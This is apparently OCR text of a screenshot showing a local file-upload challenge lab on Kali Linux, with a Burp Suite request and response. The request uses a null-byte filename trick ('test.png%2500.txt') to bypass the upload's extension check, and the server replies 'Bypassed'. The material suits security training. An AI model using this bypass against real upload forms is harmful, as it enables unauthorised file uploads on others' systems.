 Activities
burpsuite
Kali Linux on CYBERGH0ST
File Upload Bypass
localhost
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
File Upload Challenge
Browse... No file selected. Upload
hacktivator@
GNU nano 7.2
bepractical%00tsdhfjksdf
test.png%00.txt
test.png
^G Help ^O Write Out ^W Where Is ^K
^X Exit ^R Read File ^\ Replace ^U
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 ×
Send Cancel < >
Target: http://localhost HTTP/1
Request
Pretty Raw Hex
\n
8 Content-Length: 238
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------413071880029764599234170736777
19 Content-Disposition: form-data; name="image"; filename="test.png%2500.txt"
20 Content-Type: text/plain
21
22 testing
23
24 -----------------------------413071880029764599234170736777--
25
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 59
5 ETag: W/"3b-ZPf68hYBvlEublL32cypo1rfv14"
6 Date: Thu, 08 Jun 2023 13:23:50 GMT
7 Connection: close
8
9 <script>
alert('Bypassed');
window.location.href='/'
</script>
Search... 0 matches
Done
259 bytes | 22 millis
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 15
Response headers 6